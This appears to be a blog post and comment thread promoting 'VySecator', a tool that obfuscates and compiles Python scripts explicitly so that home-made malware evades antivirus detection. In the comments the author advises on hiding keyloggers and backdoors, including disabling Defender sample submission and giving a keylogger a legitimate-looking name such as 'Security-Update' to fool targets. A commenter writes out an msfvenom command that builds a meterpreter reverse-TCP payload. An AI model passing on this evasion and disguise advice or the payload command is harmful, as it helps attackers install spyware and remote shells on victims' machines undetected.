VySecator – A useful tool made for Hackers and By Hackers
Hey There!
Are you a ethical hacker and you program your own malware? Is it getting detected? Don’t Worry!
My tool VySec is going to reduce your detection ratio to 1-3 AVs only!
General Info about VySecator:
VySec is made up of 2 main open-source and free python programs.
VYSEC USES THESE COMMAND LINE ARGS FOR OPTION 3
noconsole --onefile
These are the main reason why you should Obfuscate you Malware and Compile to EXE
Those two tools are Pyarmor and PyInstaller.
VySec has 3 options too choose:
1.Obfuscate the script
2. Compile the Script to EXE (Without Obfuscation)
3.Obfuscate and Compile to EXE (Best for Hackers!)
I suggest option 3 if you have programmed your own malware and you want to make if FUD.
PS: VYSEC REQUIRES PYTHON2, MAKE SURE TO INSTALL IT FIRST.
Installation Process
Detailed Info about Installation and other requirements included on my GitHub repo:
https://github.com/VySec-Secure/VySecator
Use the git clone command to download the source.
git clone https://github.com/VySec-Secure/VySecator
Once the download is completed, run the requirements.txt file using this command.
pip install -r requirements.txt
Usage
If you get no errors then everything is installed properly and now you can run VySec.py using Python2.
python ./VySec.py
![]()
Now you will see 3 options like this.

If want to use the 3rd Option which is Obfuscate and Compile. you simply have to type
use 3
Any other option you want to use, Simply add use at the beginning.
Now VySec will ask for the path of your script. Enter the path and it will do the rest.

The result will be stored in a folder named dist in the same folder where your original script is.
Leave A Reply
You must be logged in to post a comment.






47 Comments
Wow that’s great
Thanks Mate!
If you are trying the tool and face any bugs, Please report them here
https://github.com/Vedant-Bhalgama/VySecator/issues
And also make sure to keep eyes on VySecator, New Updates are going to be released soon!
Hello Vedant,
After Obfuscate and Compile to .Exe and i tried to scan my exe file using antiscan.me and it says error file is to large (Max. 10 Mb).
Hi Webmojo!
I think your .py file must be more than 7 or 8kb. Please can you send some Screenshots and tell me more about this?
Make sure the file size is less than 8 KB
Also if your file is 8KB or more, The final size will be 28 MB. Which Is large.
If your file is more than 10 mb then try scanning your file here
virscan.org
Also see these screenshots,
In the first one you can see that I have programmed a Backdoor which is of 3 KB only.
https://easyupload.io/x7tx9n
In the second one you can see that the Backdoor Final EXE size (with obfuscation, 3rd option in VySecator) is 5 Mb
https://easyupload.io/w2d0bz
error in path locator
Hi Ujjawal!
Please report this issue here
https://github.com/Vedant-Bhalgama/VySecator/issues
I don’t know why you are getting this error but Let’s Solve this on GitHub!
https://easyupload.io/z1y82o check the screenshot
Which Option are you using? Please can you specify more about this?
It seems that the file u.py doesnt exists
Hi Ujjwal!
This is a big bug, And this tool is made for Windows Platforms. As it uses Pyarmor and Pyinstaller,
So I think you should try this in Windows not on Kali Linux. Because this wont work on Kali Linux as Pyinstaller and Pyarmor dont support cross platform. I will soon make a Kali Linux Version
Hi vedant, Really i am impressed by your program and my age is also 14 and i am a student who just one step more to advanced in Ethical Hacking,Python Programming, and also Social Enginerging…i think its help us a lot when we become friends..i think we will be good friends..mail me at- [email protected].
Hello Gowtham!
Thank you so much mate! It was good to hear that even you are interested in Hacking, Because now a days, teens like us are only doing Gaming.
Hello, how do you add ico when you are Obfuscating and compiling to .EXE.
Thanks
You can add it, But if you want that ico file should be there, I will add a support for it!
Ok. Please I need support for it. I want to know the steps to add .ico when Obfuscating and compiling to .exe with your program.
Thanks
Sure!
I can’t tell you the steps here, But I am sure that after 20 Days (As my program gets updated every 20 days) I am going to bring a Update which can ask for an ico file. Please be patient for now because I am stuck on a big thing!
Please, can we get the support for adding ico to file.
Hey man! I already told you that I will add that in next update soon! Please be patient as I am also busy in other work.
Hi Akabuze!
I am happy to tell you that I finally have figured out a way in which you can add icon to the generated exe, I will update my tool today maybe after 2- 3 hours!
Hi Akabuze!
I have finally added a support in which you can add a custom icon file to the EXE.
Also when you will icon and compile to exe, You won’t be able to see the icon in the generated exe on Kali Linux, When you will send the file to the Windows Machine, The target user will be able to see the icon! ALSO MAKE SURE THAT ONLY ICO FILE TYPE EXTENSION IS SUPPORTED!
Here is the link
https://github.com/Vedant-Bhalgama/VySecator
Also, do I have to install pyarmor before installing VYSecator
Thanks
Hi! Please see your mail! I have replied you there, Kali Linux Version of my Program has been Released, Just download it from here and run the setup.py file first and then run the VySec.py
https://github.com/Vedant-Bhalgama/VySecator
Also Please read the documentation
I get error when I use 3. At the end of the obfuscation and compiling, I get this error message. INFO ERROR: Too big code, the limitation is 32768 bytes in trial version.
This error comes because the path which you entered, is having more than 1 script, For the best results, Make sure you have only 1 Script in that path,
In short, Make a new Folder and paste your script there, And then use the 3rd Option, This error comes because there are more than 5 Files.
Also, It would be more better if you open a issue on my GitHub Repo and submit me screenshots of the errors you get , Also make sure that you only have 1 File in the Path and if only 1 File is there in the path, Make sure that the file size is less than 32768 Bytes
https://github.com/Vedant-Bhalgama/VySecator/issues
I was also using it in Kali Linux but I got that error.
This is what happens when I use 3 on my program
https://ibb.co/QQY71kL
https://ibb.co/DMhZp5L
They errors I got after following your guide to obfuscate and compile to exe
First error says that there is no file such as Windows Explorer.exe , Because it is a persistent keylogger, Also In your Python Code you must have coded to copy the Original Keylogger using shutil and then paste it in AppData and then add the values to registry, So I think to fix this error, You will need to remove the persistence line because there is no such file on Linux Windows Explorer.exe.
Short Answer
There is no Windows Explorer.exe file on Linux, So you will have to remove the persistence, Or else there is some error in the code, Because I also made a persistent Backdoor and compiled using my program which didnt cause any errors like this
For the second error, I have already told that the either your KeyLogger file is big, Or else there are too many Python Files in the same directory for which you are giving the path to my tool for 3rd option
Also please provide a clear picture! So I can see the whole logs
Also, For the second error, You can see there are too many files in the same path, That’s why it is causing the error!
can you prefer us the number of courses you did to completed Intermediate level of Ethical Hacking and Python Programming? please let us know
can you prefer us the number of courses you did to completed Intermediate level of Ethical Hacking and Python Programming? please let us know Vedant Bhalgama
I completed the Ethical Hacking and scratch course of Zaid, Also I completed Python and Ethical Hacking Course, After this i am having intermediate experience in hacking, Right now I have enrolled in Web Site Hacking Course
To all the people who are viewing this blog post, I wanted announce that The Windows Version of VySecator has been removed, I have added a Kali Linux Version for it, So it is suggested to read the new Documentation on the GitHub Repo of my tool, I will mention the link at the end, Also If you get any errors, Please make sure to report them to me, So I can improve my Program. So, Please make sure to download the Kali Linux Version of VySecator. Also I have added a setup.py file which will install some of the necessary dependencies such as wine, Which is very important for the Kali Linux Version of my tool!
https://github.com/Vedant-Bhalgama/VySecator/
Happy Hacking!
Vedant Bhalgama
Very Good Vedant,
Impressive work at this age.
Keept up your passion.
Tushar
Thank You So Much Tushar!
Please makes sure to try my tool!
Hello, I like your work, it’s really reducing AV detections. But how do we package programs that use multiple files. Are we supposed to move all the py files including the file that calls the class to the same location before we convert? Or we should just copy only file that calls the class to a separate folder before converting.
Thanks
You can copy the contents of the code of the file and paste it in the file which you want to compile! But because of this, size can increase of the file, So it is recommended to not to do this method.
About the second method, This method is not going to work because there is no such option for that, And even If it works, Whenever you will send the file to target machine. They are going to get errors that this class was not found
Thank You! But please make sure to report any bugs in my program whenever you find them here https://github.com/Vedant-Bhalgama/VySecator/issues. Because it helps me improve my program
Hello,
I noticed something. After using 3 on my keylogger script, I scanned with antiscan.me and I only got 5 detections but was not detected by windows defender but when I tried it on my virtual machine, windows defender detected it and won’t allow it to execute.. how is this possible?
Thanks
See, First of all, antiscan.me and other Virus Scanners are not always 100% Sure. Also, When you are testing your malware on Windows, Then you should turn on Sample Submission off in the Windows Defender settings, Because whenever you execute a program. They will submit a sample of it to their Developers, And they can easily identify that this is a malware.
There is 1 Solution for this.
Try my tool again, Use the 3rd option, And this time rename your KeyLogger file to something different like Security-Update or Update-KB5674523 or any random name, BUT MAKE SURE TO KEEP A NAME WHICH LOOKS LEGIT, IT SHOULD NOT LOOK THAT IT IS A KIND OF MALICIOUS FILE. And see what happens next.
You should try this again, because this even happened with me. But after I tried it again, Windows Defender also didn’t detect it.
1. i made a python payload using
msfvenom -p python/meterpreter/reverse_tcp lhost=abcd lport=xyz > /root/Desktop/payload.py
2. i used option3 and got an executable file (.exe) without any error but
when i start the application on target machine it is giving an fatal error “failed to execute script payload” and my session died
please help
Hi Shivam!
First of all, I request you to please read the documentation of my tool. https://github.com/Vedant-Bhalgama/VySecator, I have clearly mentioned that my tool can’t be used to Obfuscate and Compile TO EXE for the MsfVenom payloads, if you have made your own Malware (Backdoor, Keylogger, etc.) in python only, then you can use my tool!
Currently I am working on a way in which we can Obfuscate and Compile MsfVenom Payloads.
Please be patient!
Thanks,
Vedant